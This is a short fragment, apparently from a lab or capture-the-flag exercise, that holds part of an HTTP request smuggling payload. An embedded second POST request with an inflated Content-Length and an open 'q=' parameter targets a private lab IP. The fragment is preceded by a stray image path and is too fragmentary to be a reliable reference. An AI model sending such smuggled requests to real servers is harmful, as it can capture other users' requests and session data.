 bar \r \n
Host: 10.10.225.193:8100 \r \n
\r \n
POST /hello HTTP/1.1 \r \n
Content-Length: 300 \r \n
Host: 10.10.225.193:8100 \r \n
Content-Type: application/x-www-
form-urlencoded \r \n
\r \n
q=